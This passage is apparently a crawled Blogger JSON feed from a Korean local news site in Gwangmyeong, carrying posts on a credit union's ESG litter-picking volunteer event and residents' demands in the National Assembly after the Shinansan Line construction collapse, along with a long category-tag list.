BC2%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%E1%84%83%E1%85%A9%E1%86%BC,%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%86%E1%85%A1%E1%86%BD%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%92%E1%85%A7%E1%86%BC%20%E1%84%86%E1%85%AE%E1%86%AB%E1%84%92%E1%85%AA%20%E1%84%91%E1%85%B3%E1%84%85%E1%85%A9%E1%84%80%E1%85%B3%E1%84%85%E1%85%A2%E1%86%B7%20%275%E1%84%8B%E1%85%AF%E1%86%AF%20%E1%84%8B%E1%85%AF%E1%86%AB%E1%84%83%E1%85%A6%E1%84%8B%E1%85%B5%E1%84%8F%E1%85%B3%E1%86%AF%E1%84%85%E1%85%A2%E1%84%89%E1%85%B3%27%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-4519466862843210956"},"published":{"$t":"2025-05-03T13:33:00.002+09:00"},"updated":{"$t":"2025-05-03T13:33:45.149+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명동부새마을금고, ESG 경영 실천 위해 ‘줍킹’ 봉사활동 나서"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5oFYDJtkw5rwsn4XzGBzSdrHcVaudPunzGFgzYhzuwK90PZl5JN8T0SKyY7p8X7Qrl4gICSVRzhCw7r4jKyHS-OqIo_lvoLa3tI-lErvFijHUVLcOUFOqKivPFTE19RkoKve4AH11ngLbYcbPjqjeF9FU9N8tdoOZHD813LFOfYSHtnoUTEWgoLW1LOA\/s1440\/KakaoTalk_20250502_103756666_01.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1081\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5oFYDJtkw5rwsn4XzGBzSdrHcVaudPunzGFgzYhzuwK90PZl5JN8T0SKyY7p8X7Qrl4gICSVRzhCw7r4jKyHS-OqIo_lvoLa3tI-lErvFijHUVLcOUFOqKivPFTE19RkoKve4AH11ngLbYcbPjqjeF9FU9N8tdoOZHD813LFOfYSHtnoUTEWgoLW1LOA\/s600\/KakaoTalk_20250502_103756666_01.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 한상구 이사장 포함 20여 명, 도심 환경 정화에 앞장\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명동부새마을금고가 ESG(환경·사회·지배구조) 경영 실천에 앞장서며 지역사회와 함께하는 의미 있는 활동을 펼쳤다.\u003C\/p\u003E\u003Cp\u003E한상구 이사장을 비롯한 ESG그린단 20여 명은 이날 광명시 하안동에서 철산역 상업지구에 이르는 구간에서 ‘줍킹(줍다+워킹)’ 봉사활동을 실시했다. 참여자들은 도보로 이동하며 도심 곳곳에 버려진 쓰레기를 직접 수거, 환경 보호와 사회적 책임이라는 ESG 핵심 가치를 실천했다.\u003C\/p\u003E\u003Cp\u003E줍킹 활동은 일회용품, 폐비닐, 담배꽁초 등 다양한 쓰레기를 수거하며 도시 미관 개선에도 기여했다. 이로써 광명동부새마을금고는 단순한 금융 서비스를 넘어 지속 가능한 지역사회 구축을 위한 실질적 행동에 나섰다는 평가를 받고 있다.\u003C\/p\u003E\u003Ca href=\"https:\/\/www.gm1.co.kr\/2025\/05\/esg.html#more\"\u003E자세한 내용 보기 »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/4519466862843210956\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/esg.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/4519466862843210956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/4519466862843210956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/esg.html","title":"광명동부새마을금고, ESG 경영 실천 위해 ‘줍킹’ 봉사활동 나서"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5oFYDJtkw5rwsn4XzGBzSdrHcVaudPunzGFgzYhzuwK90PZl5JN8T0SKyY7p8X7Qrl4gICSVRzhCw7r4jKyHS-OqIo_lvoLa3tI-lErvFijHUVLcOUFOqKivPFTE19RkoKve4AH11ngLbYcbPjqjeF9FU9N8tdoOZHD813LFOfYSHtnoUTEWgoLW1LOA\/s72-c\/KakaoTalk_20250502_103756666_01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gm1.co.kr/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery111003319633890590259_1768930863544&_=1768930863545
body_size: 13418
content:
// API callback
jQuery111003319633890590259_1768930863544({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177"},"updated":{"$t":"2026-01-16T09:47:19.770+09:00"},"category":[{"term":"사회"},{"term":"지역"},{"term":"정치"},{"term":"행정"},{"term":"press"},{"term":"문화"},{"term":"교육"},{"term":"기관"},{"term":"단체"},{"term":"복지"},{"term":"건강"},{"term":"청소년"},{"term":"환경"},{"term":"일자리"},{"term":"주요뉴스"},{"term":"광명동굴"},{"term":"기업"},{"term":"사건"},{"term":"청년"},{"term":"소하2동"},{"term":"체육"},{"term":"경제"},{"term":"라스코동굴벽화"},{"term":"보도자료"},{"term":"사고"},{"term":"창업"},{"term":"광명시"},{"term":"공연"},{"term":"광명시의회"},{"term":"취업"},{"term":"headline"},{"term":"관광"},{"term":"기타"},{"term":"누리복지협의체"},{"term":"오피니언"},{"term":"인기글"},{"term":"4·13총선"},{"term":"행사"},{"term":"광명보건소"},{"term":"광명을"},{"term":"목감천"},{"term":"안서중"},{"term":"의장선거"},{"term":"이병주"},{"term":"이언주"},{"term":"하안3동"},{"term":"녹색어머니회"},{"term":"매거진"},{"term":"백재현"},{"term":"새누리당"},{"term":"서면초"},{"term":"소하1동"},{"term":"양기대"},{"term":"여성새일센터"},{"term":"예술"},{"term":"정신건강증진센터"},{"term":"청소년수련관"},{"term":"평생학습원"},{"term":"학교"},{"term":"광고"},{"term":"광명3동"},{"term":"광명KTX"},{"term":"광명경찰서"},{"term":"광명뉴타운"},{"term":"광명복지관"},{"term":"광명시민인권위원회"},{"term":"광명시보건소"},{"term":"광명시자원봉사센터"},{"term":"광명역세권"},{"term":"교통"},{"term":"국민의당"},{"term":"기관관"},{"term":"기아자동차"},{"term":"김정호"},{"term":"농부가수_김백근"},{"term":"더불어민주당"},{"term":"도덕초등학교"},{"term":"등굣길"},{"term":"문화화"},{"term":"사람들"},{"term":"서면초등학교"},{"term":"세월호"},{"term":"소하도서관"},{"term":"스포츠"},{"term":"이병주시의장"},{"term":"인물"},{"term":"주민자치위원회"},{"term":"채용"},{"term":"철산2동"},{"term":"하안4동"},{"term":"11월11일"},{"term":"11월12일"},{"term":"1사1경로당"},{"term":"52사단"},{"term":"FM36.5"},{"term":"Non-GMO"},{"term":"THE브라스스쿨"},{"term":"article"},{"term":"nightmare"},{"term":"가락골"},{"term":"가리대·설월리·40동마을"},{"term":"가을문화콘서트"},{"term":"강남순환로개통"},{"term":"강원래"},{"term":"강화새우젓판매"},{"term":"개관식"},{"term":"개편"},{"term":"건담헤드"},{"term":"걷기대회"},{"term":"경기도의회"},{"term":"경비실에어컨"},{"term":"경영회계고"},{"term":"계량기정기점검"},{"term":"광명16구역"},{"term":"광명KTX역사웨딩홀"},{"term":"광명가구거리"},{"term":"광명갑"},{"term":"광명교육청"},{"term":"광명농악"},{"term":"광명농협"},{"term":"광명뉴타운11구역"},{"term":"광명다니엘의 집"},{"term":"광명동굴근대역사관"},{"term":"광명동굴수익금"},{"term":"광명동굴역사"},{"term":"광명동농악경연대회"},{"term":"광명문화원"},{"term":"광명사랑의집"},{"term":"광명소방서"},{"term":"광명시 마크"},{"term":"광명시민원콜센터"},{"term":"광명시민협"},{"term":"광명시민회관"},{"term":"광명시새마을협의회"},{"term":"광명시생활체육회"},{"term":"광명시여성비전센터"},{"term":"광명시으회"},{"term":"광명시인권센터"},{"term":"광명시인권토론회"},{"term":"광명시자원봉사단체장OB봉사단"},{"term":"광명시자율방재단"},{"term":"광명시장"},{"term":"광명시장애인부모회"},{"term":"광명시정신건강증진센터"},{"term":"광명시중앙도서관"},{"term":"광명시지체장애인협회"},{"term":"광명시청"},{"term":"광명시체육회"},{"term":"광명시통합체육회"},{"term":"광명시행정구역조정"},{"term":"광명시현직교사"},{"term":"광명업사이클아트센터"},{"term":"광명자원봉사센터"},{"term":"광명장애인복지관"},{"term":"광명주부뮤지컬단"},{"term":"광명중앙도서관"},{"term":"광명청년잡스타트프로젝트"},{"term":"광명청소년수련관"},{"term":"광명프리미엄아울렛"},{"term":"광명희망나기"},{"term":"광문초등학교"},{"term":"광문초학부모회"},{"term":"광일초"},{"term":"광화문"},{"term":"구름산지구"},{"term":"구름산터널"},{"term":"극단유목민"},{"term":"금강정사"},{"term":"금배지"},{"term":"금연구역"},{"term":"기간"},{"term":"기아초롱회"},{"term":"기업인턴제"},{"term":"기초생활수급"},{"term":"김백근"},{"term":"김성태건설교통위원장"},{"term":"김성태도의원"},{"term":"나눔누리터"},{"term":"나상성"},{"term":"노인건강증진센터"},{"term":"노인증진센터"},{"term":"녹색나눔장터"},{"term":"녹색어머니연합회"},{"term":"논두렁콘서트"},{"term":"농부가수"},{"term":"농부가수 김백근"},{"term":"농업경영인체육대회"},{"term":"농업인 장학재단"},{"term":"농업인의날"},{"term":"농업인한마음축제"},{"term":"뉴타운"},{"term":"단동시"},{"term":"단제"},{"term":"더카리스"},{"term":"도덕초"},{"term":"도로명주소"},{"term":"도서관안내"},{"term":"동요대회"},{"term":"동일스님"},{"term":"두산건설"},{"term":"드림셋"},{"term":"디딤청소년활동센터"},{"term":"락밴드"},{"term":"로봇전"},{"term":"마을공동체"},{"term":"만남콘서트"},{"term":"모의평가문제유출"},{"term":"목감천범람"},{"term":"무인택배함"},{"term":"문화로the불타는후라이데이"},{"term":"뮤지컬4번출구"},{"term":"민물게"},{"term":"바르게살기협의회"},{"term":"박승원"},{"term":"방충망설치"},{"term":"배기성"},{"term":"보건의날"},{"term":"보육"},{"term":"보행자의날"},{"term":"복지건설위원회"},{"term":"봉사"},{"term":"부동산"},{"term":"북콘서트"},{"term":"불용액"},{"term":"비콘서비스"},{"term":"사랑의집고쳐주기"},{"term":"사진"},{"term":"사진작가"},{"term":"사회적기업 창업아카데미"},{"term":"새마을협의회"},{"term":"새봄맞이국토대청소"},{"term":"생리대"},{"term":"생리대지원사업"},{"term":"생물테러"},{"term":"선택장애"},{"term":"세계창의력올림피아드"},{"term":"세계타이틀매치"},{"term":"소이취미학습동아리"},{"term":"소하1동누리복지협의체"},{"term":"소하2동누리복지협의체"},{"term":"소하2동새마을부녀회"},{"term":"소하2동새마을지도자협의회"},{"term":"소하2동자율방재단"},{"term":"소하2동적십자봉사회"},{"term":"소하2동주민센터"},{"term":"소하2동주민자치위원회"},{"term":"소하2동체육대회"},{"term":"소하2동축제"},{"term":"소하2동한마음축제"},{"term":"소화기교육"},{"term":"소화전교육"},{"term":"송백석"},{"term":"수도권광역급행철도"},{"term":"수원강남순환고속도로"},{"term":"수익"},{"term":"수재의연금"},{"term":"스승의날"},{"term":"시내"},{"term":"시민체육관"},{"term":"시민행복사진공모"},{"term":"시설관리공단"},{"term":"아동"},{"term":"아동학대방지"},{"term":"아빠과함께하는"},{"term":"아빠학교"},{"term":"아수라백작"},{"term":"안서중학교"},{"term":"안전아파트인증제"},{"term":"안전한밥상"},{"term":"어르신건강지킴이"},{"term":"어린이집부모모니터링단"},{"term":"어머니·학부모폴리스"},{"term":"여성"},{"term":"여성비전센터"},{"term":"여성안심택배"},{"term":"여성친화도시"},{"term":"역세권휴먼시아4단지"},{"term":"영구임대아파트"},{"term":"예산심사"},{"term":"오염"},{"term":"온신초등학교"},{"term":"요리대회"},{"term":"운영위원"},{"term":"운영위원회"},{"term":"울산광역시"},{"term":"위안부할머니지원사업"},{"term":"유니세프기부행사"},{"term":"유라시아대륙철도"},{"term":"음주단속"},{"term":"이병호위원장"},{"term":"이슈"},{"term":"이케아"},{"term":"인권이란"},{"term":"인권정책"},{"term":"인천발KTX직결사업"},{"term":"인천시"},{"term":"일일찻집"},{"term":"일자리 박람회"},{"term":"일자리박람회"},{"term":"일제강점기"},{"term":"일제수탈"},{"term":"일지리"},{"term":"입장객"},{"term":"자살"},{"term":"자원봉사자대회"},{"term":"자율방재단"},{"term":"장애인기념식"},{"term":"장애인인권문화제"},{"term":"장애인자립생활센터"},{"term":"장애인체육회"},{"term":"장학금"},{"term":"저녹스버너교체 보조금지원사업"},{"term":"적십자봉사회"},{"term":"제1회 정례회"},{"term":"제헌절"},{"term":"주대준"},{"term":"주민센터"},{"term":"주민자치워크숍"},{"term":"주민자치위원장이취임식"},{"term":"주민자치협의회"},{"term":"주민참여예산"},{"term":"중소기업멀티사무원앙성과정"},{"term":"지방재정 조기집행"},{"term":"지역경제우수사례"},{"term":"지역아동센터"},{"term":"지역역"},{"term":"지체장애인의날"},{"term":"지카바이러스"},{"term":"집단환지"},{"term":"책읽는가족"},{"term":"철3사랑회"},{"term":"철산1동"},{"term":"철산3동"},{"term":"철산도서관"},{"term":"철산복지관"},{"term":"철산종합사회복지관"},{"term":"청년년"},{"term":"청년창업지원센터"},{"term":"청소년동아리연합회"},{"term":"청소년직업체험"},{"term":"청풍명월"},{"term":"초록제"},{"term":"촛불집회"},{"term":"최상락위원장"},{"term":"최현미"},{"term":"충북제천"},{"term":"치사한공부법"},{"term":"카리프트"},{"term":"태극기배지"},{"term":"테마개발과"},{"term":"통학로"},{"term":"팸투어"},{"term":"하안2동"},{"term":"하안문화의집"},{"term":"하안복지관"},{"term":"하천관리"},{"term":"학교급식"},{"term":"학생"},{"term":"한국농업경영인연합회"},{"term":"한국사진작가협회광명지부"},{"term":"한국전쟁"},{"term":"한내축제"},{"term":"해냄청소년활동센터"},{"term":"해외연수"},{"term":"햄릿증후군"},{"term":"행정자치부장관상"},{"term":"허그데이"},{"term":"현대건설컨소시엄"},{"term":"협소한 주차장"},{"term":"홈페이지"},{"term":"화성시업무협약"},{"term":"환경경"},{"term":"횡단보도 보행자 안전차단장치"},{"term":"희망나기"}],"title":{"type":"text","$t":"광명데일리"},"subtitle":{"type":"html","$t":"시민이 만드는 뉴스 광명데일리입니다. 광명동, 철산동, 하안동, 소하동, 광명역세권에 관한 소식과 광명시청, 시의회, 경찰서, 소방서, 단체 등의 보도자료를 전달하고 있습니다."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7127"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-9106830731317984898"},"published":{"$t":"2025-05-21T07:56:00.001+09:00"},"updated":{"$t":"2025-05-21T07:56:05.666+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시민들, 국회 찾아 신안산선 붕괴사고 대책 마련 강력 촉구"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTLX3WP3elGOVBU2CilqxwAh4xsV1np9GE12TCM9Kl7ynZbZ-CCwvoCwY4jf_eblhweOzCK_EElRb3QeWBgtuLilghvE4NRGMsOVZfH6i7ZOzOvTm6ASPChq0yjprCPLgsebLackc3v_Q9LsZ3Y496ce4WJXFKhGwdDtOQ5b2CH3OjvMRysBF6KVS2k8\/s4622\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1-1%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%86%E1%85%B5%E1%86%AB%E1%84%83%E1%85%B3%E1%86%AF,%20%E1%84%80%E1%85%AE%E1%86%A8%E1%84%92%E1%85%AC%20%E1%84%8E%E1%85%A1%E1%86%BD%E1%84%8B%E1%85%A1%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8B%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A5%E1%86%AB%20%E1%84%87%E1%85%AE%E1%86%BC%E1%84%80%E1%85%AC%E1%84%89%E1%85%A1%E1%84%80%E1%85%A9%20%E1%84%83%E1%85%A2%E1%84%8E%E1%85%A2%E1%86%A8%20%E1%84%86%E1%85%A1%E1%84%85%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%A1%E1%86%BC%E1%84%85%E1%85%A7%E1%86%A8%20%E1%84%8E%E1%85%A9%E1%86%A8%E1%84%80%E1%85%AE.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1990\" data-original-width=\"4622\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTLX3WP3elGOVBU2CilqxwAh4xsV1np9GE12TCM9Kl7ynZbZ-CCwvoCwY4jf_eblhweOzCK_EElRb3QeWBgtuLilghvE4NRGMsOVZfH6i7ZOzOvTm6ASPChq0yjprCPLgsebLackc3v_Q9LsZ3Y496ce4WJXFKhGwdDtOQ5b2CH3OjvMRysBF6KVS2k8\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1-1%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%86%E1%85%B5%E1%86%AB%E1%84%83%E1%85%B3%E1%86%AF,%20%E1%84%80%E1%85%AE%E1%86%A8%E1%84%92%E1%85%AC%20%E1%84%8E%E1%85%A1%E1%86%BD%E1%84%8B%E1%85%A1%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8B%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A5%E1%86%AB%20%E1%84%87%E1%85%AE%E1%86%BC%E1%84%80%E1%85%AC%E1%84%89%E1%85%A1%E1%84%80%E1%85%A9%20%E1%84%83%E1%85%A2%E1%84%8E%E1%85%A2%E1%86%A8%20%E1%84%86%E1%85%A1%E1%84%85%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%A1%E1%86%BC%E1%84%85%E1%85%A7%E1%86%A8%20%E1%84%8E%E1%85%A9%E1%86%A8%E1%84%80%E1%85%AE.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 20일 오전 국회 소통관 브리핑룸에서 신안산선 사고 피해주민 기자회견 열어\u003Cbr \/\u003E- 박승원 광명시장, 임오경·김남희 국회의원, 시민단체도 참여해 한목소리\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시민들이 신안산선 공사현장 붕괴 사고에 대한 조속한 보상과 안전대책 마련을 강력히 촉구하고 나섰다.\u003C\/p\u003E\u003Cp\u003E20일 오전 국회 소통관 브리핑룸에서 사고 피해지역 주민들은 광명시, 국회의원, 시민단체와 공동 기자회견을 열고 한목소리로 정부와 시공사인 포스코이앤씨에 책임 있는 사과, 피해 보상, 재발 방지 대책, 철저한 진상규명 등 책임 있는 조치를 촉구했다.\u003C\/p\u003E\u003Cp\u003E사고 발생 한 달이 지나도록 정부와 관련 기관·업체의 제대로 된 보상과 재발 방지 대책이 마련되지 않아 답답한 상황이 이어지자, 광명시는 주민들이 보상과 대책을 직접 요구할 수 있는 자리를 마련했으며 국회의원, 시민단체가 힘을 더했다.\u003C\/p\u003E\u003Cp\u003E실제 사고 현장 인근 구석말 주민들은 사고 재발 위험에 따른 대피 명령으로 주거지를 두고 나와 숙박업소를 전전하며 여전히 일상으로 복귀하지 못하고 있다. 사업장을 운영하던 자영업자들 역시 영업이 불가능해 생계까지 위협받는 상황이다. 대피하지 않은 인근 주민들 또한 사고가 다시 발생할 수 있다는 불안 속에 하루하루를 보내고 있다.\u003C\/p\u003E\u003Cp\u003E우선 대피 명령으로 생활 터전을 잃은 구석말의 이병식 피해 상가부위원장은 ▲포스코이앤씨의 조속한 피해 보상 ▲지반 특별 안전진단 ▲주거·생계·건강·교육 등 종합 지원책 마련해 달라고 주장했다.\u003C\/p\u003E\u003Cp\u003E이병식 상가부위원장은 “삶의 터전을 잃고 불안과 위기감 속에 힘든 시간을 보내고 있다”며 “정부와 포스코이앤씨는 주민들이 정상적인 삶으로 복귀할 수 있도록 조속한 보상 체계와 실질적인 안전대책을 마련해 책임을 다해야 한다”고 호소했다.\u003C\/p\u003E\u003Cp\u003E또한 인근 지역 이태현 피해주민 대표는 ▲국회 차원의 청문회 개최 ▲사고 원인 규명 전까지 모든 공사 중단 ▲무너진 환풍구 재시공 반대 ▲공사 현장 인근 학교의 소음 및 분진 관리 등을 요구했다.\u003C\/p\u003E\u003Cp\u003E이태현 대표는 “이번 사고는 명백한 인재로 국회 청문회를 통해 사고 원인을 철저히 조사해야 한다”며 “추가 사고가 발생하지 않도록 사고 원인이 명확히 밝혀지기 전까지는 공사 재개를 반대하며, 무너진 위치에 환풍구를 재설치하는 것도 받아들일 수 없다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E박승원 광명시장은 “신안산선 붕괴사고로 광명 시민들이 여전히 큰 충격과 피해 속에 놓여 있다”며 “정부와 정치권은 광명 시민들의 고통에 귀 기울여 사고 원인 규명, 신속한 사고 수습과 충분한 보상, 강력한 재발 방지 대책 마련에 적극적으로 나서야 한다”고 주민들의 목소리에 힘을 실었다.\u003C\/p\u003E\u003Cp\u003E이어 반복되는 사회적 참사를 막기 위해서는 철저한 사고 진상조사와 책임 있는 조치가 필요하다며, 정부의 적극적인 대응을 강력히 촉구했다.\u003C\/p\u003E\u003Cp\u003E또한 임오경 국회의원은 신안산선 사고와 관련해 책임 기관들의 공식 사과를 촉구하며 “건설사고 및 지하안전 관리 강화를 위해 담당 인력과 예산을 대폭 확충하고, 사고 재발 방지를 위한 법·제도적 개선에 노력하겠다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E김남희 국회의원은 “국민 안전을 위한 법·제도 개선과 함께 시공사와 시행사의 신속한 보상과 지원대책 마련, 신안산선 광명 전 구간 특별안전점검 실시 등을 적극 요구한다”고 말했다.\u003C\/p\u003E\u003Cp\u003E시민단체 대표로 참석한 허정호 광명경실련 사무처장도 국토교통부의 공식적 사과, 사고 관련 정보·안전관리계획·지하안전평가서 등 모든 정보의 투명한 공개, 희생자와 피해자 중심의 충분한 보상 대책 마련 등을 요구하며 피해 주민의 목소리를 대변했다.\u003C\/p\u003E\u003Cp\u003E박 시장은 “시민의 생명과 안전은 그 어떤 명분으로도 타협할 수 없다”며 “광명시는 정부와 시공사가 주민들의 고통을 외면하지 않고 책임 있는 조치를 취하도록 마지막까지 함께하겠다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E한편, 광명시는 앞서 지난 15일 신안산선이 지나는 경기도 4개 지자체와 함께 신안산선 안전 시공을 위한 공동 대응체계 마련에 뜻을 모았다. 지자체가 관할 지역 내 건설공사 점검과 사고조사위원회 참여할 수 있는 제도적 근거 마련, 신안산선 전체 구간에 대한 정밀안전 진단, 지자체와 시행사 간 실무협의회 정례화 등의 내용이 담긴 건의문을 신안산선 공사 관련 기관·업체인 국토교통부, 국가철도공단, 시공사와 시행사에 전달할 계획이다.\u003C\/p\u003E\u003Cp\u003E또한 현재 사고수습지원본부를 구성해 사고 수습 지원은 물론 사고 관련 민원과 피해 접수를 신속하게 처리하고 있으며, 지하사고조사위원회를 구성해 명확한 사고 원인을 자체적으로 조사하고 있다.\u003C\/p\u003E\u003Cp\u003E이와 함께 사고로 통행이 중단된 오리로 대신 가학로에 우회도로를 만들고 있다. 이달 말까지 포장 공사를 완료한 후 우회도로를 개통할 계획이다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/9106830731317984898\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/article.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/9106830731317984898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/9106830731317984898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/article.html","title":"광명시민들, 국회 찾아 신안산선 붕괴사고 대책 마련 강력 촉구"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTLX3WP3elGOVBU2CilqxwAh4xsV1np9GE12TCM9Kl7ynZbZ-CCwvoCwY4jf_eblhweOzCK_EElRb3QeWBgtuLilghvE4NRGMsOVZfH6i7ZOzOvTm6ASPChq0yjprCPLgsebLackc3v_Q9LsZ3Y496ce4WJXFKhGwdDtOQ5b2CH3OjvMRysBF6KVS2k8\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1-1%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%86%E1%85%B5%E1%86%AB%E1%84%83%E1%85%B3%E1%86%AF,%20%E1%84%80%E1%85%AE%E1%86%A8%E1%84%92%E1%85%AC%20%E1%84%8E%E1%85%A1%E1%86%BD%E1%84%8B%E1%85%A1%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8B%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A5%E1%86%AB%20%E1%84%87%E1%85%AE%E1%86%BC%E1%84%80%E1%85%AC%E1%84%89%E1%85%A1%E1%84%80%E1%85%A9%20%E1%84%83%E1%85%A2%E1%84%8E%E1%85%A2%E1%86%A8%20%E1%84%86%E1%85%A1%E1%84%85%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%A1%E1%86%BC%E1%84%85%E1%85%A7%E1%86%A8%20%E1%84%8E%E1%85%A9%E1%86%A8%E1%84%80%E1%85%AE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-3938852943058323188"},"published":{"$t":"2025-05-20T06:23:00.003+09:00"},"updated":{"$t":"2025-05-20T06:23:48.007+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t